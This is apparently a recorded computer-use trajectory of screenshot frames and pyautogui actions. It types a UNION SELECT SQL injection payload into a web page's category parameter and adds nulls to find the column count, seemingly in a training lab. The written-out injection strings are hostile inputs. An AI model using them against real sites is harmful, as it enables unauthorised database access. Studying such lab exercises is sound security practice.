
# Inject '+UNION+SELECT+null-- into the category and send it, getting an error.
pyautogui.write('UNION')

pyautogui.write('+SELECT+')

pyautogui.write('null')

pyautogui.write('--')

pyautogui.click(102, 108)

pyautogui.click(104, 107)

pyautogui.moveTo(556, 190)

# Add nulls until three nulls return 200 OK, then start stripping the payload back.
pyautogui.write(',null')

pyautogui.click(103, 108)

pyautogui.click(104, 107)
pyautogui.write(',null')

pyautogui.click(104, 106)

pyautogui.moveTo(500, 212); pyautogui.dragTo(598, 212)

pyautogui.click(175, 277)
